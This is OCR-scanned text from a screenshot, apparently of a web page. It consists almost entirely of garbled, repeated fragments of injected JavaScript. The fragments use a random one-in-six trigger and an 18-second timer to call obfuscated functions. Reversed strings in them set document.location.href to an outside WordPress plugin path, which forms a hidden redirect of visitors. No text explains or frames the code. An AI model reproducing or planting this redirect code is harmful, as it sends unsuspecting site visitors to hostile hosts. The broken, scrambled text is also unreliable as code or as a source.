
18000;setTimeout($mWn(0),delay);}
to Say 'No'
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-